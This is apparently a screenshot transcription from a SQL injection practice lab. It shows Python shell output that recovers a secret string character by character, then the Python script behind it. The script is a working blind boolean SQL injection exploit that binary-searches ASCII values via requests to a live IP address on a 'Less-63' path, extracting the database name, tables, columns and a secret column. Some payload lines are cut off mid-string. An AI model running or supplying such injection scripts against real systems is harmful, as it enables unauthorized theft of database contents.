 Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.19
Type "copyright", "credits" or "license()" for more information.
>>>
=== RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Pytho
M
M6
M6e
M6ea
M6eaK
M6eaKB
M6eaKBS
M6eaKBSP
M6eaKBSPB
M6eaKBSPB8
M6eaKBSPB8m
M6eaKBSPB8m4
M6eaKBSPB8m4R
M6eaKBSPB8m4RL
M6eaKBSPB8m4RLF
M6eaKBSPB8m4RLF4
M6eaKBSPB8m4RLF4N
M6eaKBSPB8m4RLF4Nb
M6eaKBSPB8m4RLF4NbM
M6eaKBSPB8m4RLF4NbMH
M6eaKBSPB8m4RLF4NbMHg
M6eaKBSPB8m4RLF4NbMHgN
M6eaKBSPB8m4RLF4NbMHgNv
M6eaKBSPB8m4RLF4NbMHgNvm
M6eaKBSPB8m4RLF4NbMHgNvm
M6eaKBSPB8m4RLF4NbMHgNvm
M6eaKBSPB8m4RLF4NbMHgNvm
M6eaKBSPB8m4RLF4NbMHgNvm
import requests
DB=""
for i in range(1,30):
    low=32
    high=128
    mid=(low+high) // 2
    while high>low:
        payload="?id=0' or ascii(substr(database(),"+str(i)+",1))>"+str(mid)+" --+"
        payload2="?id=0' or ascii(substr((select group_concat(table_name) from information_schema.tables w
        payload3="?id=0' or ascii(substr((select column_name from information_schema.columns where table_
        payload4="?id=0' or ascii(substr((select group_concat(secret_BKHX) from NK6CAXDABM ),"+str(i)+",
        url="http://116.62.104.172:81/Less-63/"+payload4
        #print(url)
        r=requests.get(url)
        if 'Your Login name' in r.text:
            low=mid+1
            mid=(low+high) // 2
        else:
            high=mid
        mid=(low+high) // 2
    DB+=chr(mid)
    print(DB)